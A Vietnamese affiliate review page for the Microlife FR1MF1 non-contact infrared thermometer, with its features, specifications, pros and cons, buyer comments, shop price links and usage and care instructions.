<p><span style="color: #000000;"><hr class="symple-divider solid " style="margin-top: 30px;margin-bottom: 10px;" /><hr class="symple-spacing " style="height: 10px" /></span></p>
<h3><span style="color: #000000;">Nhiệt kế điện tử Microlife có tốt không?</span></h3>
<p><span style="color: #000000; font-size: 12pt;">Sau một thời gian sử dụng thì TỐTReview có thể tổng hợp một số đặc điểm nổi bật của sản phẩm nhiệt kế điện tử Microlife như sau:</span></p>
<ul>
<li><span style="color: #000000; font-size: 12pt;">Dễ dàng sử dụng, chỉ cần bấm nút on/off là mở được.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Đo nhiệt độ không cần tiếp xúc.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Cảnh báo sốt bằng đèn.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Ngoài đo nhiệt độ cơ thể, còn có thể đo: nhiệt độ bình sữa, nước tắm, thức ăn&#8230;</span></li>
<li><span style="color: #000000; font-size: 12pt;">Thời gian đo nhanh, 1 giây là có kết quả.<br />
</span></li>
</ul>
<p><span style="color: #000000; font-size: 12pt;">Bây giờ chúng ta hãy xem đánh giá chi tiết nhiệt kế điện tử Microlife này nhé!</span></p>
<p><span style="color: #000000;"><strong>Dễ dàng sử dụng</strong><br />
</span><br />
<span style="color: #000000;">Hiện tại mình thấy rằng nhiệt kế diện tử hồng ngoại Microlife FR1MF1 rất dễ sử dụng, chỉ cần lắp pin vào và bật công tắc là sử dụng được.<br />
</span></p>
<p><img loading="lazy" class="aligncenter wp-image-2281 size-full" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-04.jpg" alt="Nhiệt kế điện tự hồng ngoại" width="462" height="355" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-04.jpg 462w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-04-300x231.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-04-768x590.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-04-1024x787.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-04-788x605.jpg 788w" sizes="(max-width: 462px) 100vw, 462px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 4"></p>
<p><span style="color: #000000; font-size: 12pt;">Khi bạn nhấn nút <strong>START</strong> để bắt đầu đo nhiệt độ sẽ có một đường sáng hồng ngoại màu xanh, đó là đèn báo vị trí đo. </span></p>
<p><img loading="lazy" class="aligncenter wp-image-2282 size-full" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-05.jpg" alt="Nhiệt kế điện tự hồng ngoại" width="411" height="252" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-05.jpg 411w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-05-300x184.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-05-767x470.jpg 767w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-05-1024x628.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-05-788x483.jpg 788w" sizes="(max-width: 411px) 100vw, 411px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 5"></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><em><span style="color: #000000;">Có đèn báo vị trí đo</span></em></span></p>
<p><strong><span style="color: #000000;">Đo nhiệt độ không cần tiếp xúc</span></strong></p>
<p><span style="color: #000000;"><span style="font-size: 12pt;">Thông thường mình thấy rằng các loại nhiệt kế điện tử đa số cần tiếp xúc với vị trí đo. Vì vậy, rất dễ đánh thức bé. Đối với nhiệt kế Microlife FR1MF1 chúng ta không cần tiếp xúc trực tiếp, chỉ cần để ở khoản cách vừa đủ là nhấn nút là có thể đo được nhiệt độ, nên sẽ không là bé thức giấc.</span><br />
</span><br />
<strong><span style="color: #000000;">Cảnh báo sốt bằng đèn &#8230;</span></strong></p>
<p><span style="color: #000000;"><span style="font-size: 12pt;">Đây là một tính năng bắt buộc phải có ở bất cứ nhiệt kế điện tử nào. Bởi vì như vậy sẽ giúp ích được cha mẹ rất nhiều trong việc đo nhiệt cho cho bé yêu của mình.</span><br />
</span><br />
<strong><span style="color: #000000;">Ngoài đo nhiệt độ cơ thể, còn có thể đo: nhiệt độ bình sữa, nước tắm, thức ăn&#8230;</span></strong></p>
<p><span style="color: #000000;">Đây là một tính năng mà mình đánh giá rất cao ở nhiệt kế điện tử hồng ngoại Microlife FR1MF1, chúng ta chỉ cần đưa nhiệt kế vào và bấm nút là đo được, không cần chạm vào thức ăn hay nước uống của bé, vừa đảm bảo vệ sinh, vừa đo được nhiệt độ.</span></p>
<p><strong><span style="color: #000000;">Thời gian đo nhanh.</span></strong></p>
<p><span style="color: #000000;">Chỉ cần 1 giây là chúng ta có thể biết chính xác nhiệt độ.<br />
</span></p>
<hr class="symple-spacing " style="height: 10px" />
<span style="text-decoration: underline;"><strong><span style="color: #000000; text-decoration: underline;">Thông số kĩ thuật</span></strong></span></p>
<table id="tablepress-18-no-2" class="tablepress tablepress-id-18" style="width: 100%; height: 216px;">
<tbody class="row-hover">
<tr class="row-1 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000; font-size: 12pt;"><strong>Thương hiệu:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">Microlife</span></td>
</tr>
<tr class="row-2 even" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000; font-size: 12pt;"><strong>Xuất xứ:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">Thụy Sĩ</span></td>
</tr>
<tr class="row-3 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000;"><strong>Sản xuất tại:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">Trung Quốc</span></td>
</tr>
<tr class="row-4 even" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000;"><strong>Kích thước:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">141mm x 43mm x 36.9mm</span></td>
</tr>
<tr class="row-5 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000;"><strong>Model:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">FR1MF1</span></td>
</tr>
<tr class="row-6 even" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000;"><strong>Loại pin:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">2 pin AAA 1.5V</span></td>
</tr>
<tr class="row-7 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><span style="color: #000000;"><strong>Đối tượng sử dụng:</strong></span></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">Người lớn, Trẻ em</span></td>
</tr>
<tr class="row-8 even" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><strong><span style="color: #000000; font-size: 12pt;">Nhiệt độ đo:</span><br />
</strong></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">0 độ &#8211; 100 độ C</span></td>
</tr>
<tr class="row-9 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><strong><span style="color: #000000; font-size: 12pt;">Độ chính xác:</span><br />
</strong></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">± 0,2°C</span></td>
</tr>
<tr class="row-10 even" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><strong><span style="color: #000000; font-size: 12pt;">Thời gian đo:</span><br />
</strong></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">1 giây</span></td>
</tr>
<tr class="row-11 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><strong><span style="color: #000000; font-size: 12pt;">Khoảng cách đo:</span><br />
</strong></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">1 &#8211; 3cm</span></td>
</tr>
<tr class="row-12 even" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><strong><span style="color: #000000; font-size: 12pt;">Màn hình hiển thị:</span><br />
</strong></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">LCD, 4 ký tự và các biểu tượng đặc biệt</span></td>
</tr>
<tr class="row-13 odd" style="height: 24px;">
<td class="column-1" style="height: 24px; width: 44.2424%;"><strong><span style="color: #000000; font-size: 12pt;">Bảo hành:</span><br />
</strong></td>
<td class="column-2" style="height: 24px; width: 54.9091%;"><span style="color: #000000; font-size: 12pt;">2 năm</span></td>
</tr>
</tbody>
</table>
<hr class="symple-divider solid " style="margin-top: 30px;margin-bottom: 10px;" /><hr class="symple-spacing " style="height: 10px" />
<h3><span style="color: #000000;">&#8211; Ưu điểm</span></h3>
<ul>
<li><span style="color: #000000; font-size: 12pt;">Nhỏ gọn, dễ dàng sử dụng.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Đo nhiệt độ nhanh, chính xác.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Đo được nhiều bề mặt: nước, thức ăn&#8230;</span></li>
<li><span style="color: #000000; font-size: 12pt;">Đo nhiệt độ không cần tiếp xúc.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Sử dụng pin 3 AAA nên rất dễ thay pin.</span></li>
</ul>
<h3><span style="color: #000000;">&#8211; Hạn chế</span></h3>
<ul>
<li><span style="color: #000000; font-size: 12pt;">Giá thành cao</span></li>
<li><span style="color: #000000; font-size: 12pt;">Thời gian bản hành chỉ có 24 tháng.</span></li>
</ul>
<hr class="symple-divider solid " style="margin-top: 30px;margin-bottom: 10px;" /><hr class="symple-spacing " style="height: 10px" />
<h3><span style="color: #000080;">Đánh giá từ người dùng về nhiệt kế điện tử Microlife?</span></h3>
<p><span style="color: #000000; font-size: 12pt;">Theo nhận định của chúng tôi thì những nhận xét, đánh giá từ chính những người dùng thực tế sẽ hơn vạn lần quảng cáo từ nhà cung cấp. </span></p>
<p><span style="color: #000000; font-size: 12pt;">Bên dưới đây là ý kiến phản hồi, nhận xét từ khách hàng đã mua nhiệt kế điện tử Microlife FR1MF1 trên trang thương mại điện tử Tiki. (Cùng đánh giá của những người đã mua hàng trên <span style="color: #0000ff;">TiKi</span> <a href="https://tiki.vn/nhiet-ke-dien-tu-hong-ngoai-do-tran-microlife-fr1mf1-p442348.html" target="_blank" rel="nofollow noopener noreferrer">tại đây</a>)<br />
</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000; font-size: 12pt;"><img loading="lazy" class="aligncenter wp-image-2297" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-08.jpg" alt="nhiet-ke-dien-tu-microlife" width="420" height="535" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-08.jpg 471w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-08-236x300.jpg 236w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-08-768x978.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-08-804x1024.jpg 804w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-08-788x1003.jpg 788w" sizes="(max-width: 420px) 100vw, 420px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 6"></span></p>
<p><span style="color: #000000; font-size: 12pt;">Hoặc dưới đây…</span></p>
<p><span style="color: #000000; font-size: 12pt;"><img loading="lazy" class="aligncenter wp-image-2298" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-09.jpg" alt="nhiet-ke-dien-tu-microlife" width="453" height="479" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-09.jpg 567w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-09-284x300.jpg 284w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-09-768x812.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-09-968x1024.jpg 968w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-09-788x833.jpg 788w" sizes="(max-width: 453px) 100vw, 453px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 7"></span></p>
<p><span style="color: #000000; font-size: 12pt;">dưới đây nữa…</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><img loading="lazy" class="aligncenter wp-image-2299" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-10.jpg" alt="nhiet-ke-dien-tu-microlife" width="454" height="412" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-10.jpg 661w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-10-300x272.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-10-768x697.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-10-1024x929.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-10-788x715.jpg 788w" sizes="(max-width: 454px) 100vw, 454px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 8"></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000; font-size: 12pt;">Tuy còn có nhiều bình luận tiêu cực đến từ khách hàng sử dụng sản phẩm nhưng chủ yếu là: cách đóng gói sản phẩm khi giao chưa được tốt, phiếu bảo hành không ghi thông tin gì của sản phẩm.</span></p>
<p><span style="color: #000000; font-size: 12pt;"><img loading="lazy" class="aligncenter wp-image-2300" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-11.jpg" alt="nhiet-ke-dien-tu-microlife" width="454" height="192" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-11.jpg 714w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-11-300x127.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-11-766x324.jpg 766w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-11-1024x433.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-11-788x333.jpg 788w" sizes="(max-width: 454px) 100vw, 454px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 9"></span></p>
<p><span style="color: #000000; font-size: 12pt;">Hoặc bên dưới này…</span></p>
<p><span style="color: #000000; font-size: 12pt;"><img loading="lazy" class="aligncenter wp-image-2301" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-12.jpg" alt="nhiet-ke-dien-tu-microlife" width="455" height="350" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-12.jpg 695w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-12-300x231.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-12-768x591.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-12-1024x788.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-12-788x606.jpg 788w" sizes="(max-width: 455px) 100vw, 455px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 10"></span></p>
<p><span style="color: #000000; font-size: 12pt;">Hy vọng, Microlife sẽ lắng nghe những phản hồi từ người tiêu dùng để hoàn thiện sản phẩm của mình hơn, xứng đáng là nhiệt kế điện tử hồng ngoại đáng mua nhất</span></p>
<hr class="symple-spacing " style="height: 10px" />
<h3><span style="color: #000080;">Có nên mua nhiệt kế điện tử Microlife không?</span></h3>
<p><span style="color: #000000; font-size: 12pt;">Nhiệt kế điện tử hồng ngoại Microlife FR1MF1 có thể sử dụng để: đo nhiệt độ cho bé, đo nhiệt độ bình sửa, nhiệt độ nước uống, thức ăn&#8230;. Nếu bạn làm cha mẹ lần đầu, chưa có kinh nghiệp đo nhiệt đô cho bé, thì đây là một sản phẩm thì rất hữu ích cho việc chăm sóc theo bé yêu được dễ dàng.</span></p>
<hr class="symple-divider solid " style="margin-top: 30px;margin-bottom: 10px;" /><hr class="symple-spacing " style="height: 10px" />
[wp-review]
<hr class="symple-divider solid " style="margin-top: 30px;margin-bottom: 10px;" /><hr class="symple-spacing " style="height: 10px" />
<h3><span style="color: #000080;">Mua nhiệt kế điện tử Microlife ở đâu?</span></h3>
<p>&nbsp;</p>
<table id="tablepress-20-no-2" class="tablepress tablepress-id-20" style="width: 100%; height: 524px;">
<thead>
<tr class="row-1 odd" style="height: 24px;">
<th class="column-1" style="height: 24px; text-align: center;"><span style="color: #000000;"><strong>Ảnh</strong></span></th>
<th class="column-2" style="height: 24px; text-align: center;"><span style="color: #000000;"><strong>Nơi bán</strong></span></th>
<th class="column-3" style="height: 24px; text-align: center;"><span style="color: #000000;"><strong>Giá bán: 650.000 ₫</strong></span></th>
<th class="column-4" style="height: 24px; text-align: center;"><span style="color: #000000;"><strong>Tới nơi bán</strong></span></th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even" style="height: 100px;">
<td class="column-1" style="height: 100px;"><img loading="lazy" class="wp-image-2276 aligncenter" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg" alt="Nhiệt kế điện tử Microlife" width="100" height="100" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg 150w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-300x300.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-768x768.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-1024x1024.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-65x65.jpg 65w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-788x788.jpg 788w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 11"></td>
<td class="column-2" style="height: 100px;"><img loading="lazy" class="wp-image-1266 aligncenter" src="https://totreview.com/wp-content/uploads/tiki.png" alt="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 1" width="100" height="50" srcset="https://totreview.com/wp-content/uploads/tiki.png 353w, https://totreview.com/wp-content/uploads/tiki-300x150.png 300w, https://totreview.com/wp-content/uploads/tiki-766x382.png 766w, https://totreview.com/wp-content/uploads/tiki-1024x511.png 1024w, https://totreview.com/wp-content/uploads/tiki-788x392.png 788w" sizes="(max-width: 100px) 100vw, 100px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 12"></td>
<td class="column-3" style="height: 100px;"><span style="color: #000000;">Giảm còn: 589.000 ₫</span></td>
<td class="column-4" style="height: 100px;">&gt;&gt; <a href="https://fast.accesstrade.com.vn/deep_link/4877707947685786659/4348614231480407268?url=https%3A%2F%2Ftiki.vn%2Fnhiet-ke-dien-tu-hong-ngoai-do-tran-microlife-fr1mf1-p442348.html" target="_blank" rel="noopener">Tiki</a></td>
</tr>
<tr class="row-3 odd" style="height: 100px;">
<td class="column-1" style="height: 100px;"><img loading="lazy" class="wp-image-2276 aligncenter" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg" alt="Nhiệt kế điện tử Microlife" width="100" height="100" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg 150w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-300x300.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-768x768.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-1024x1024.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-65x65.jpg 65w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-788x788.jpg 788w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 11"></td>
<td class="column-2" style="height: 100px;"><img loading="lazy" class="wp-image-1266 aligncenter" src="https://totreview.com/wp-content/uploads/sendo.png" alt="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 2" width="100" height="50" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 14"></td>
<td class="column-3" style="height: 100px;"><span style="color: #000000;">Giảm còn: 585.000 ₫</span></td>
<td class="column-4" style="height: 100px;">&gt;&gt; <a href="https://fast.accesstrade.com.vn/deep_link/4877707947685786659/4348614229221512955?url=https%3A%2F%2Fwww.sendo.vn%2Fnhiet-ke-hong-ngoai-microlife-23096261.html" target="_blank" rel="nofollow noopener noreferrer">Sendo</a></td>
</tr>
<tr class="row-4 even" style="height: 100px;">
<td class="column-1" style="height: 100px;"><img loading="lazy" class="wp-image-2276 aligncenter" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg" alt="Nhiệt kế điện tử Microlife" width="100" height="100" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg 150w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-300x300.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-768x768.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-1024x1024.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-65x65.jpg 65w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-788x788.jpg 788w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 11"></td>
<td class="column-2" style="height: 100px;"><img loading="lazy" class="wp-image-1266 aligncenter" src="https://totreview.com/wp-content/uploads/shopee.png" alt="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 3" width="100" height="50" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 16"></td>
<td class="column-3" style="height: 100px;"><span style="color: #000000;">Giảm còn: 572.000 ₫</span></td>
<td class="column-4" style="height: 100px;">&gt;&gt; <a href="https://fast.accesstrade.com.vn/deep_link/4877707947685786659/4751584435713464237?url=https%3A%2F%2Fshopee.vn%2Fsearch%3Fkeyword%3Dmicrolife+fr1mf1" target="_blank" rel="noopener">Shopee</a></td>
</tr>
<tr class="row-5 odd" style="height: 100px;">
<td class="column-1" style="height: 100px;"><img loading="lazy" class="wp-image-2276 aligncenter" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg" alt="Nhiệt kế điện tử Microlife" width="100" height="100" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-150x150.jpg 150w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-300x300.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-768x768.jpg 768w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-1024x1024.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-65x65.jpg 65w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-788x788.jpg 788w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 11"></td>
<td class="column-2" style="height: 100px;"><img loading="lazy" class="wp-image-1266 aligncenter" src="https://totreview.com/wp-content/uploads/lazada.png" alt="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 4" width="100" height="50" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 18"></td>
<td class="column-3" style="height: 100px;"><span style="color: #000000;">Giảm còn: 579.000 ₫</span></td>
<td class="column-4" style="height: 100px;">&gt;&gt; <a href="https://fast.accesstrade.com.vn/deep_link/4877707947685786659/5127144557053758578?url=https%3A%2F%2Fwww.lazada.vn%2Fcatalog%2F%3Fq%3DMicrolife+FR1MF1" target="_blank" rel="noopener">Lazada</a></td>
</tr>
</tbody>
</table>
<hr class="symple-spacing " style="height: 10px" />
<h3><span style="color: #000080;">Hướng dẫn sử dụng và Bảo quản nhiệt kế điện tử Microlife</span></h3>
<p><span style="color: #000000;">Hướng dẫn sử dụng nhiệt kế điện tử Microlife FR1MF1</span></p>
<p dir="ltr"><span style="color: #000000;">Trước tiên, để chuyển đổi chế độ đo, bạn cần chuyển nút gạt bên thân máy. Nút gạt lên trên là đo thân nhiệt, nút gạt xuống dưới là đo vật thể.</span></p>
<h3 dir="ltr"><span style="color: #000000;">Đo thân nhiệt</span></h3>
<p dir="ltr"><span style="color: #000000;">Bạn gạt nút đo lên phía trên và nhấn nút<strong> On/Off</strong> để bật thiết bị, màn hình sẽ được kích hoạt và hiển thị tất cả chỉ số trong vòng 2 giây. Trong đó, kết quả đo ở lần trước sẽ tự động hiển thị với biểu tượng &lt;&lt;M&gt;&gt;.</span></p>
<p dir="ltr"><span style="color: #000000;">Khi biểu tượng &lt;&lt;độ C&gt;&gt; hoặc &lt;&lt;độ F&gt;&gt; nhấp nháy và tiếng bíp kêu thì lúc này thiết bị đã sẵn sàng để đo.</span></p>
<p dir="ltr"><span style="color: #000000;">Bạn đưa nhiệt kế vào vùng trán trung tâm ở khoảng cách từ 1-5 cm. Nhưng trước khi đo, bạn cần giữ sạch vùng trán để tăng độ chính xác.</span></p>
<p dir="ltr"><span style="color: #000000;">Nhấn và giữ nút Start, đồng thời dịch chuyển chậm từ vùng trung tâm sang vùng thái dương. Ánh sáng màu xanh sẽ kiểm soát khoảng cách và vùng đo. Sau 3 giây bạn thả nút Start, máy đo nhiệt kế Microlife RF1MF1 sẽ báo tiếng bíp dài và hiển thị kết quả trên màn hình.</span></p>
<h3 dir="ltr"><span style="color: #000000;">Đo vật thể</span></h3>
<p dir="ltr"><span style="color: #000000;">Bạn cần đảm bảo nút bên thân thiết bị được gạt xuống. Đưa nhiệt kế vào trước vật thể cần đo với khoảng cách 1-5 cm, nhấn giữ nút Start trong 3 giây rồi thả ra, tiếp bíp kéo dài báo hiệu hoàn thành đo và hiển thị kết quả trên màn hình.</span></p>
<p dir="ltr"><strong><span style="color: #000000;">Lưu ý khi sử dụng máy đo nhiệt kế Microlife:</span></strong></p>
<p dir="ltr"><span style="color: #000000;">&#8211; Để kết quả đo được chính xác nhất, cần nghỉ ngơi ở nhiệt độ phòng 20-30 phút, khi nhiệt độ cơ thể với nhiệt độ trán được cân bằng nhất.</span></p>
<p dir="ltr"><span style="color: #000000;">&#8211; Không đo thân nhiệt trong môi trường có độ ẩm cao</span></p>
<p dir="ltr"><span style="color: #000000;">&#8211; Không uống bia, rượu, ăn uống hay tập thể dục trước khi đo</span></p>
<p dir="ltr"><span style="color: #000000;">&#8211; Không di chuyển thiết bị ra khỏi trán trong khi đo</span></p>
<p dir="ltr"><span style="color: #000000;">&#8211; Đo thân nhiệt ở hậu môn với bé dưới 6 tháng tuổi là chính xác nhất. Nếu sử dụng thiết bị, bạn cần kiểm tra lại với kết quả đo ở hậu môn.</span></p>
<p dir="ltr"><span style="color: #000000;">Đặc biệt, bạn không so sánh kết quả giữa các vùng đo vì nhiệt độ sẽ khác nhau giữa các vùng đo và giữa các thời gian trong ngày. Nhiệt độ sẽ cao nhất vào buổi tối và thấp nhất khoảng 1h trước khi bạn thức dậy.</span></p>
<p><span style="color: #000000;">Hướng dẫn bảo quản nhiệt kế điện tử Microlife FR1MF1</span><br />
<span style="color: #000000; font-size: 12pt;">Vệ sinh đầu dò nhiệt kế hoặc vỏ bọc ngoài bị dơ khi cần thiết.</span></p>
<p><span style="color: #000000; font-size: 12pt;">Sử dụng miếng gạc tẩm cồn hoặc gạc cotton ẩm chứa cồn (70% isopropyl, có bán sẵn ở các nhà thuốc) để vệ sinh nhiệt vỏ bọc nhiệt kế và đầu đo.</span></p>
